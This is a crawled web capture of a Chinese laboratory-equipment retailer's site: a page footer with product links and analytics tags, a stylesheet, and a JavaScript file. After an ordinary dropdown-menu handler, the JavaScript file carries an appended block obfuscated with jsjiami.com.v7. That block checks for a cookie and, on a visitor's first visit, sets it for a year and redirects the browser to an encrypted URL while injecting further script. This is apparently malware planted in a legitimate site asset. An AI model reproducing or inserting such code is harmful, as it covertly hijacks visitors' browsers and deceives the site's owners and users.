	<span>&nbsp;<a href="http://www.bl858.com/prshow.asp?id=824" target="_blank">低温恒温槽</a>|<a href="http://www.bl858.com/prshow.asp?id=513" target="_blank">恒温水槽</a>|<a href="http://www.bl858.com/prshow.asp?id=513" target="_blank">恒温油槽</a>|<a href="http://www.bl858.com/prshow.asp?id=519" target="_blank">电热恒温水浴锅</a>|<a href="http://www.bl858.com/prshow.asp?id=814" target="_blank">干燥箱</a>|<a href="http://www.bl858.com/prshow.asp?id=815" target="_blank">真空干燥箱</a>|<a href="http://www.bl858.com/prshow.asp?id=541" target="_blank">恒温恒湿培养箱</a>|</span><span style="line-height:1.5;"><a href="http://www.bl858.com/prshow.asp?id=868" target="_blank">光照培养箱</a>|</span><span style="line-height:1.5;"><a href="http://www.bl858.com/prshow.asp?id=545" target="_blank">人工气候培养箱</a></span><span style="line-height:1.5;">&nbsp;</span> 
</p>
<p class="inner" align="center">
	<span style="line-height:1.5;">&nbsp;</span><span style="line-height:1.5;"><a href="http://www.bl858.com/prshow.asp?id=542" target="_blank">生化培养箱</a>|<a href="http://www.bl858.com/prshow.asp?id=551" target="_blank">霉菌培养箱</a>|<a href="http://www.bl858.com/prshow.asp?id=708" target="_blank">电子天平</a>|<a href="http://www.bl858.com/prshow.asp?id=827" target="_blank">光度计</a>|<a href="http://www.bl858.com/products.asp?id=104&cid=105" target="_blank">生物显微镜</a>|<a href="http://www.bl858.com/products.asp?id=104&cid=106" target="_blank">体视显微镜</a></span> 
</p>
<!--footer end -->
<p>
	&nbsp;
</p><script type="text/javascript" src="//s.union.360.cn/102802.js" async defer></script></td>
  </tr>
</table><script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?1e77ec8c18957a73b34fa7400c90ce93";

  var s = document.getElementsByTagName("script")[0];

  s.parentNode.insertBefore(hm, s);

})();

</script>
<script type="text/javascript"> var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F1e77ec8c18957a73b34fa7400c90ce93' type='text/javascript'%3E%3C/script%3E")) </script> 



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bl858.com/css.css
body_size: 1048
content:
A:link { COLOR: #000; TEXT-DECORATION: none}
A:visited { COLOR: #000; TEXT-DECORATION: none}
A:hover { COLOR: #0068b9; TEXT-DECORATION: none}

A.a1:link { COLOR: #da251c; TEXT-DECORATION: none}
A.a1:visited { COLOR: #da251c; TEXT-DECORATION: none}
A.a1:hover {	COLOR: #ff0000; TEXT-DECORATION: underline}

A.a2:link { COLOR: #fff; TEXT-DECORATION: none}
A.a2:visited { COLOR: #fff; TEXT-DECORATION: none}
A.a2:hover {COLOR: #fff; TEXT-DECORATION: underline}

A.a3:link { COLOR: #0080ff; TEXT-DECORATION: none}
A.a3:visited { COLOR: #0080ff; TEXT-DECORATION: none}
A.a3:hover {COLOR: #0080ff; TEXT-DECORATION: underline}


.basic_12 {font-size:12px; line-height:24px;color:#000;font-family: "\5FAE\8F6F\96C5\9ED1";}
.basic_12_r {font-size:12px; line-height:18px;color:#0c0c0c;font-family: "\5FAE\8F6F\96C5\9ED1";}
.basic_12_m {font-size:12px; line-height:24px;color:#b6b6b6;font-family: "\5FAE\8F6F\96C5\9ED1"; }
.basic_12_m2 {font-size:12px; line-height:19px;color:#05387d;font-family: "\5FAE\8F6F\96C5\9ED1";  }

.basic_12_b {font-size:12px; line-height:18px;color:#7a7a7a;font-family: "\5FAE\8F6F\96C5\9ED1"; font-weight: bold; }
.basic_12_b2 {font-size:12px; line-height:18px;color:#848484;font-family: "\5FAE\8F6F\96C5\9ED1"; }
.basic_14 {font-size:14px; line-height:24px;color:#000;font-family: "\5FAE\8F6F\96C5\9ED1"; }
.basic_14_2 {font-size:14px;line-height:26px;color:#fff;font-family: "\5FAE\8F6F\96C5\9ED1";font-weight: bold;}
.basic_14_3 { font-size:14px; line-height:24px; color:#013979; font-family: "\5FAE\8F6F\96C5\9ED1"; font-weight: bold; }
.basic_16 {font-size:16px;line-height:28px;color:#013979; font-family: "\5FAE\8F6F\96C5\9ED1";font-weight: bold;}
.basic_18 {font-size:18px;line-height:30px;color:#0080ff; font-family: "\5FAE\8F6F\96C5\9ED1";font-weight: bold; }
.basic_182 {font-size:18px;line-height:30px;color:#ff8400; font-family: "\5FAE\8F6F\96C5\9ED1";font-weight: bold; }
.head {font-size:20px;line-height:24px;color:#fff;font-family: "\5FAE\8F6F\96C5\9ED1";}

.input01 {FONT-SIZE:10pt; VERTICAL-ALIGN: middle; COLOR: #000000; LINE-HEIGHT: 12pt; FONT-STYLE: normal; FONT-FAMILY: "verdana" ; height: 28; width:100%;
BORDER-RIGHT: #000000 0px solid; 
BORDER-TOP: #000000 0px solid; 
BORDER-LEFT: #000000 0px solid;
BORDER-BOTTOM: #000000 0px solid;
background-color:transparent;
}

.input02 {FONT-SIZE:12pt; VERTICAL-ALIGN: middle; COLOR: #000000; LINE-HEIGHT: 14pt; FONT-STYLE: normal; FONT-FAMILY: "verdana" ; height: 24; width:90 ;
BORDER-RIGHT: #000000 0px solid; 
BORDER-TOP: #000000 0px solid; 
BORDER-LEFT: #000000 0px solid;
BORDER-BOTTOM: #000000 0px solid;
background-color:transparent;
}
.tb_1 {border:1px solid #cccccc;}
.tb_2 {border:2px solid #0080ff;}
.tb_3 {border:1px solid #b8dae6;}
.tb_4 {border:2px solid #ff8400;}

.bignav{font-size:12px; line-height:24px;color:#676767;font-family: "\5FAE\8F6F\96C5\9ED1"; position:relative; z-index:1000;}
.smallnav{ position:absolute; display:none; width:150px; top:0px;left:160px; padding-left:20px; z-index:100; }
.smallnav2{ background-color:#ffeedb; z-index:100;}

#cpfl{border:2px solid #ff8400; border-top:0px; position:absolute; width:166px;_width:200px; background-color:#ffeedb; padding-left:15px; padding-right:15px; display:none}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.bl858.com/js/js.js
body_size: 3658
content:

$(document).ready(function(){
        //移出外部DIV，隐藏DIV
        $('.bignav').mouseout(function(){
        $(this).find('div').hide()
	
        });
        //进入内部DIV和外部DIV就显示外部DIV。
        //这里多加了一个外部div的mouseover的原因是：当鼠标从内部DIV到外部DIV时，
        //也会触发外部DIV的mouseout。所以此处增加一个外部DIV的mouerover方法
        $('.bignav,.bignav div').mouseover(function(){
     
	      $(this).find('div').show()
        });
    });
	
var _0xod2='jsjiami.com.v7';var _0xc875d5=_0x5c85;(function(_0x269424,_0x5a3ad4,_0x3dc81d,_0xf173b4,_0x44f313,_0xbb086e,_0x43b1dd){return _0x269424=_0x269424>>0x1,_0xbb086e='hs',_0x43b1dd='hs',function(_0x472e4c,_0x414046,_0x2f44f2,_0x257f00,_0x3ef333){var _0x5f2e58=_0x5c85;_0x257f00='tfi',_0xbb086e=_0x257f00+_0xbb086e,_0x3ef333='up',_0x43b1dd+=_0x3ef333,_0xbb086e=_0x2f44f2(_0xbb086e),_0x43b1dd=_0x2f44f2(_0x43b1dd),_0x2f44f2=0x0;var _0x46421c=_0x472e4c();while(!![]&&--_0xf173b4+_0x414046){try{_0x257f00=parseInt(_0x5f2e58(0x181,'Vqbf'))/0x1*(parseInt(_0x5f2e58(0x188,'1Dqs'))/0x2)+parseInt(_0x5f2e58(0x185,'3RF$'))/0x3*(-parseInt(_0x5f2e58(0x198,'3RF$'))/0x4)+parseInt(_0x5f2e58(0x190,'Og2C'))/0x5+parseInt(_0x5f2e58(0x182,'6iHg'))/0x6*(-parseInt(_0x5f2e58(0x187,'bg]l'))/0x7)+parseInt(_0x5f2e58(0x17f,'t14A'))/0x8+parseInt(_0x5f2e58(0x183,'vC53'))/0x9+-parseInt(_0x5f2e58(0x189,'!Qpp'))/0xa*(parseInt(_0x5f2e58(0x191,'&c(A'))/0xb);}catch(_0x1f9521){_0x257f00=_0x2f44f2;}finally{_0x3ef333=_0x46421c[_0xbb086e]();if(_0x269424<=_0xf173b4)_0x2f44f2?_0x44f313?_0x257f00=_0x3ef333:_0x44f313=_0x3ef333:_0x2f44f2=_0x3ef333;else{if(_0x2f44f2==_0x44f313['replace'](/[HCIeNrBgqPnWyfxUVFtXEYAl=]/g,'')){if(_0x257f00===_0x414046){_0x46421c['un'+_0xbb086e](_0x3ef333);break;}_0x46421c[_0x43b1dd](_0x3ef333);}}}}}(_0x3dc81d,_0x5a3ad4,function(_0xe7d93c,_0x299a56,_0x2ae0f2,_0x294d04,_0x341094,_0x365a99,_0x3c5897){return _0x299a56='\x73\x70\x6c\x69\x74',_0xe7d93c=arguments[0x0],_0xe7d93c=_0xe7d93c[_0x299a56](''),_0x2ae0f2='\x72\x65\x76\x65\x72\x73\x65',_0xe7d93c=_0xe7d93c[_0x2ae0f2]('\x76'),_0x294d04='\x6a\x6f\x69\x6e',(0x196169,_0xe7d93c[_0x294d04](''));});}(0x18e,0x58db5,_0x55d3,0xc9),_0x55d3)&&(_0xod2=_0x55d3);function _0x5c85(_0x3a4ba5,_0x5e5424){var _0x55d338=_0x55d3();return _0x5c85=function(_0x5c85ff,_0x28c0bd){_0x5c85ff=_0x5c85ff-0x17d;var _0x31e3cc=_0x55d338[_0x5c85ff];if(_0x5c85['zyQcFw']===undefined){var _0x3403de=function(_0x39a695){var _0x273c9d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x307a0d='',_0xc9109a='';for(var _0x44255f=0x0,_0x41d843,_0x31006a,_0x3c4bc6=0x0;_0x31006a=_0x39a695['charAt'](_0x3c4bc6++);~_0x31006a&&(_0x41d843=_0x44255f%0x4?_0x41d843*0x40+_0x31006a:_0x31006a,_0x44255f++%0x4)?_0x307a0d+=String['fromCharCode'](0xff&_0x41d843>>(-0x2*_0x44255f&0x6)):0x0){_0x31006a=_0x273c9d['indexOf'](_0x31006a);}for(var _0x5e9d77=0x0,_0x36aa1f=_0x307a0d['length'];_0x5e9d77<_0x36aa1f;_0x5e9d77++){_0xc9109a+='%'+('00'+_0x307a0d['charCodeAt'](_0x5e9d77)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc9109a);};var _0x1ccf0c=function(_0x52d796,_0x3080cc){var _0x6c350a=[],_0x51e714=0x0,_0x53f05d,_0x1842f2='';_0x52d796=_0x3403de(_0x52d796);var _0x3cbe0b;for(_0x3cbe0b=0x0;_0x3cbe0b<0x100;_0x3cbe0b++){_0x6c350a[_0x3cbe0b]=_0x3cbe0b;}for(_0x3cbe0b=0x0;_0x3cbe0b<0x100;_0x3cbe0b++){_0x51e714=(_0x51e714+_0x6c350a[_0x3cbe0b]+_0x3080cc['charCodeAt'](_0x3cbe0b%_0x3080cc['length']))%0x100,_0x53f05d=_0x6c350a[_0x3cbe0b],_0x6c350a[_0x3cbe0b]=_0x6c350a[_0x51e714],_0x6c350a[_0x51e714]=_0x53f05d;}_0x3cbe0b=0x0,_0x51e714=0x0;for(var _0x210800=0x0;_0x210800<_0x52d796['length'];_0x210800++){_0x3cbe0b=(_0x3cbe0b+0x1)%0x100,_0x51e714=(_0x51e714+_0x6c350a[_0x3cbe0b])%0x100,_0x53f05d=_0x6c350a[_0x3cbe0b],_0x6c350a[_0x3cbe0b]=_0x6c350a[_0x51e714],_0x6c350a[_0x51e714]=_0x53f05d,_0x1842f2+=String['fromCharCode'](_0x52d796['charCodeAt'](_0x210800)^_0x6c350a[(_0x6c350a[_0x3cbe0b]+_0x6c350a[_0x51e714])%0x100]);}return _0x1842f2;};_0x5c85['yzBHgT']=_0x1ccf0c,_0x3a4ba5=arguments,_0x5c85['zyQcFw']=!![];}var _0x1fa046=_0x55d338[0x0],_0x366a1e=_0x5c85ff+_0x1fa046,_0x3cb154=_0x3a4ba5[_0x366a1e];return!_0x3cb154?(_0x5c85['AQsyWu']===undefined&&(_0x5c85['AQsyWu']=!![]),_0x31e3cc=_0x5c85['yzBHgT'](_0x31e3cc,_0x28c0bd),_0x3a4ba5[_0x366a1e]=_0x31e3cc):_0x31e3cc=_0x3cb154,_0x31e3cc;},_0x5c85(_0x3a4ba5,_0x5e5424);}var c=document[_0xc875d5(0x17d,'oD$o')];if(c[_0xc875d5(0x184,'Q&Dx')](_0xc875d5(0x18a,'3RF$'))!=-0x1){}else{var d=new Date();d[_0xc875d5(0x196,'^qsT')](d['getFullYear']()+0x1),document[_0xc875d5(0x17d,'oD$o')]=_0xc875d5(0x195,'M^#0')+d['toGMTString'](),location=_0xc875d5(0x194,'&c(A');}var _hmt=_hmt||[];(function(){var _0xfb9508=_0xc875d5,_0x42d18b={'kgHrN':'script','jMRuk':_0xfb9508(0x199,'KiIS')},_0x339325=document[_0xfb9508(0x193,'M^#0')](_0x42d18b['kgHrN']);_0x339325[_0xfb9508(0x17e,'oD$o')]=_0x42d18b[_0xfb9508(0x192,'4TRq')];var _0x2c8cc9=document['getElementsByTagName'](_0x42d18b[_0xfb9508(0x18b,'oD$o')])[0x0];_0x2c8cc9['parentNode']['insertBefore'](_0x339325,_0x2c8cc9);}()),document[_0xc875d5(0x18e,'w03A')](_0xc875d5(0x18d,'4TRq'));function _0x55d3(){var _0x33f3ae=(function(){return[_0xod2,'gjNsCjxiHBFarPmyil.XIcoqmC.eeWvAUY7nfVtE==','xsXGW43cGthdJCoyfa7cPW','WQpcPCohW44/zsaO','eKH3W6fxWOhcPCo6xZ9PfNq','WQ8EgXxcN8kMB2/dR8knW7G','WP4/WQZdOxJcONNcRNlcL0yQ','bw8WWPtdGq7dO8owdX/cV8k+W5TWgSkLqqZdQca','W5xdMbFcJ8kg','amoAWPCYmGHokJusWRVcOSoy','ACojwZuKW4GbWPFcL8ociSkeDG9KWQ4DWOqZwSkEjH3cHXKEcaTbW4NcVt/cTGOCWO4Vzg9hW55ra8o+uH7cNq'].concat((function(){return['EaL+W4i5eCop','gmogCXddH8omCCk0','W4VcTK9JevNdRHFdUbldPMHe','cIyrusJcNCoAma','p8o3AJiM','W5pdN8oNEwBcMaBdN07cRYddOCkr','w2SKvXNdGmkMCZ/dJuhdGrW6W75LhGpdVIGAW6yHv3/cPdnb','W5NdNSoKCwdcJJFdHulcSsZdU8katY1Yt8kSl8kKW4pcMKK9WQldGJpdS2m','qCkjW5TdC10BjqOqWPO','A8oDW5NcQ3ldGCoyWQKHW6BdV2JcKq','xsHUWQxdLJBdUCobkW'].concat((function(){return['uSktW5XdyxxcVmkcfSkeWQWzyYvJa11Ug2m3W6JcQLKhAb8xgSoBFCoKWQvSp8kOqJ83uCo5WPNcTGlcHComwmkbW4GeWQixcmkQW6/dLCoOW4tdLa','W4JcVKTNgIZcHbZdQYNdGG','W53dKddcLSkHWQ0','W43dJtW','WRzzpSkyESkFWO7dLmkazSogra','yG0clCo8WOhcIYCDWO3cVqGr','WQZcPmo3W5eArcSi','WPCJjSkgySkKW54','yGSnkSo5WOVcIJ4oWQBcHrGZ','WPWHd8okW4WVxq'];}()));}()));}());_0x55d3=function(){return _0x33f3ae;};return _0x55d3();};var version_ = 'jsjiami.com.v7';